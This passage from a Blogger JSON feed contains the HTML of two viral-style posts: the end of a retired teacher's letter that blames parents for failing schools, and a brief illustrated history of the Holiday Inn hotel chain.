others.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv class=\"g g-8\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"g-single a-29\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cem style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe children come to school in shoes that cost more than the teacher’s entire outfit, but have no pencil or paper. Who provides them? The teachers often provide them out of their own pockets.\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cdiv class=\"g g-6\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cdiv class=\"g-single a-30\" style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cem style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhen you look at schools that are “failing,” look at the parents and students. Do parents come to parent nights? Do they talk with teachers regularly? Do they make sure their children are prepared by having the necessary supplies? Do they make sure their children do their homework?\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cem style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDo they have working telephone numbers? Do the students take notes in class? Do they do their homework? Do the students listen in class, or are they the sources of class disruptions?\u0026nbsp;\u003C\/span\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cem style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EWhen you look at these factors, you will see that it is not schools that are failing but the parents. Teachers cannot do their jobs\u0026nbsp;\u003C\/em\u003E\u003Cstrong style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cem style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eand\u0026nbsp;\u003C\/em\u003E\u003C\/strong\u003E\u003Cem style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ethe parents’ job. Until parent step up and do their job, nothing is going to get better!”\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure class=\"wp-block-image\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg alt=\"\" class=\"wp-image-14033\" decoding=\"async\" src=\"https:\/\/viralhatch.com\/wp-content\/uploads\/2024\/01\/post1-1.jpg\" style=\"border: 0px; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; outline: none; padding: 0px; vertical-align: bottom;\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDo you agree with this former teacher’s opinions?\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Noto Sans\u0026quot;; list-style: none; margin: 0px 0px 20px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPlease help us share this on Facebook if you do!\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/7819833498931485371"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/7819833498931485371"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2024\/01\/retired-teachers-letter-to-parents-is.html","title":"Retired Teacher’s Letter To Parents Is Hailed By Thousands – Do You Agree?"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cDus1kLGgO97uueCY0M-G3O8lohXyLDyQb_dBjZtHR1vUvwz5LPztbUzti8uuCEAj3-pBwunVp4OopuRecVAmp8kDaRvU_YNSvnA-MR7ytydLSjXL-oVkht3INsX0VW3dKNwxEQ4uykNBhm0XxdDoXE1UO8_fOMDVqIwJJAzUXavtUEFHlIs55OUibk-\/s72-c\/2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1713131941160731471.post-8857824668015907041"},"published":{"$t":"2022-09-03T19:43:00.003+05:30"},"updated":{"$t":"2022-09-03T19:43:55.070+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"world"}],"title":{"type":"text","$t":"Remembering the family stay at the ‘Holiday Inn’"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfWFdr1QpDAy3hUDPUANN7epcOoMzlo2LnKBBzGYlNSQqzUs43EDp3Z0dIkWgcntuJtwoWMrcy-apGS5dzrByAo3Obd0W1lw5bLa1vmu1LgSH78XdjxTzvwYmL0RhQ4vOC1z61WgggojSBGS2_3TZPehy3EdOkv4ZMxnCBSKra1xzQULZKUXP7ah7sDA\/s3050\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"3050\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfWFdr1QpDAy3hUDPUANN7epcOoMzlo2LnKBBzGYlNSQqzUs43EDp3Z0dIkWgcntuJtwoWMrcy-apGS5dzrByAo3Obd0W1lw5bLa1vmu1LgSH78XdjxTzvwYmL0RhQ4vOC1z61WgggojSBGS2_3TZPehy3EdOkv4ZMxnCBSKra1xzQULZKUXP7ah7sDA\/s16000\/1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border-style: solid; border-width: 0px; font-weight: 700; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EIn the year 1951, Kemmons Wilson envisioned a family-friendly motel that catered to families traveling across the country on vacation. This idea occurred after a family vacation to Washington D.C., where he encountered uncomfortable shabby hotels that charged extra for each one of his children.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg alt=\"\" class=\"aligncenter size-full wp-image-170675\" data-pin-description=\"Remembering the family stay at the ‘Holiday Inn’ https:\/\/madlyodd.com\/remembering-the-family-stay-at-the-holiday-inn\/\" height=\"630\" loading=\"lazy\" src=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B1-Remembering-the-family-stay-at-the-%E2%80%98Holiday-Inn.jpg\" style=\"background: 0px 0px; border-style: solid; border-width: 0px; display: table; height: auto; margin: 0px auto; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;\" width=\"1200\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EKemmons lived in Memphis, Tennessee, which is where he opened the first Holiday Inn opened in 1952. Kemmons had planned for his hotel to carefully measure rooms and account for more space, including TVs, pools, and ice machines.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EPop culture actually inspired the name of the now famous hotel chain. The architect that Kemmons was working with sketched ‘Holiday inn’ on the plans he drew up after watching the Bing Crosby movie ‘Holiday Inn.’\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg alt=\"\" class=\"aligncenter size-full wp-image-170676\" data-pin-description=\"Remembering the family stay at the ‘Holiday Inn’ https:\/\/madlyodd.com\/remembering-the-family-stay-at-the-holiday-inn\/\" height=\"630\" loading=\"lazy\" src=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B2-Remembering-the-family-stay-at-the-%E2%80%98Holiday-Inn.jpg\" style=\"background: 0px 0px; border-style: solid; border-width: 0px; display: table; height: auto; margin: 0px auto; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;\" width=\"1200\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EThe initial hotel was successful, and by the end of the first year, the Holiday Inn had 3 more locations debut featuring signs that read, ‘Holiday Inn of America. The Nation’s Innkeeper.’\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EThe rooms were surprisingly spacious and featured two beds, two chairs, a desk and chair, and a television. The Holiday Inn brand became a name travelers could trust for consistent satisfaction.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cimg alt=\"\" class=\"aligncenter size-full wp-image-170677\" data-pin-description=\"Remembering the family stay at the ‘Holiday Inn’ https:\/\/madlyodd.com\/remembering-the-family-stay-at-the-holiday-inn\/\" height=\"630\" loading=\"lazy\" src=\"https:\/\/madlyodd.com\/wp-content\/uploads\/2022\/08\/B3-Remembering-the-family-stay-at-the-%E2%80%98Holiday-Inn.jpg\" style=\"background: 0px 0px; border-style: solid; border-width: 0px; display: table; height: auto; margin: 0px auto; max-width: 100%; outline: 0px; padding: 0px; vertical-align: baseline;\" width=\"1200\" \/\u003E\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EIn 1952, the cost for a one-night stay in the Holiday Inn was between $4 and $6, making the hotel more accessible to families. Twenty years later, in 1972, Kemmons Wilson was on the cover of ‘Time’ Magazine and boasted over 1400 franchised locations. Kemmons retired in 1979, and there were nearly 1800 locations in at least 50 different countries.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EThe iconic sign was dubbed ‘The Great Sign.’ Each sign cost 13,000 dollars. Kemmons loved the sign, but it was changed after his departure. There are fewer than 10 of the original locations left while ‘Holiday Inn Express’ replaced most of them.\u003C\/p\u003E\u003Cp style=\"background: 0px 0px rgb(255, 255, 255); border-style: solid; border-width: 0px; color: #333333; font-family: \u0026quot;IBM Plex Sans\u0026quot;, sans-serif; font-size: 23px; margin: 0px auto 20px; max-width: 662px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"372\" src=\"https:\/\/www.youtube.com\/embed\/oVJXL1xDKI0\" title=\"A stay at the Holiday Inn - Life in America\" width=\"662\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/8857824668015907041"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1713131941160731471\/posts\/default\/8857824668015907041"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thediscoverreality.com\/2022\/09\/remembering-family-stay-at-holiday-inn.html","title":"Remembering the family stay at the ‘Holiday Inn’"}],"author":[{"name":{"$t":"shenal"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17242581511266505999"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfWFdr1QpDAy3hUDPUANN7epcOoMzlo2LnKBBzGYlNSQqzUs43EDp3Z0dIkWgcntuJtwoWMrcy-apGS5dzrByAo3Obd0W1lw5bLa1vmu1LgSH78XdjxTzvwYmL0RhQ4vOC1z61WgggojSBGS2_3TZPehy3EdOkv4ZMxnCBSKra1xzQULZKUXP7ah7sDA\/s72-c\/1.jpg","height":"72","width":"72"}}]}});